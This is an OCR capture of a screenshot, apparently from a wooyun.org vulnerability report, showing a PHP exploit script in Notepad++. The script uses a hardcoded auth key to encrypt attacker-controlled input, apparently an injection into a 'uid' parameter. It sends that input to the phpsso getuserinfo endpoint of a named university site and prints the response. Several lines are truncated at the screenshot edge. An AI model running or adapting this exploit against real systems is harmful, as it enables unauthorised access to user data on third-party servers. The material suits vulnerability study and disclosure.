 D:\WWW\uid.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
test.py uid.php
1 <?php
2 set_time_limit(0);
3 $wang_url = 'http://www.ipo.sdu.edu.cn';
4
5 $auth_key = 'cyCm9QA8WGlMgqS4QVMI2PfgmpSw2bsP';
6
7 $str = "uid=1".stripslashes($_GET['id']);
8 $encode = sys_auth($str, 'ENCODE', $auth_key);
9 $content = file_get_contents($wang_url."/phpsso_server/?m=phpsso&c=index&a=getuserinfo&appid=1&data=".$enco
10 echo $content;
11 function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
12 $key_length = 4;
13 $key = md5($key);
14 $fixedkey = hash('md5', $key);
15 $egiskeys = md5(substr($fixedkey, 16, 16));
16 $runtokey = $key_length ? ($operation == 'ENCODE' ? substr(hash('md5', microtime(true)), -$key_len
17 $keys = hash('md5', substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey, 16) .
18 $string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($st
19 $i = 0; $result = '';
20 $string_length = strlen($string);
21 for ($i = 0; $i < $string_length; $i++){
22 $result .= chr(ord($string{$i}) ^ ord($keys{$i % 32}));
23 }
24 if($operation == 'ENCODE') {
25 return $runtokey . str_replace('=', '', base64_encode($result));
26 } else {
27 if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($resul
28 return substr($result, 26);
29 } else {
30 return '';
31 }
PHP Hypertext Preprocessor file length : 1744 lines : 34 Ln : 17 Col : 54 Sel : 0 | 0 Dos\Windows UTF-8 INS
www.wooyun.org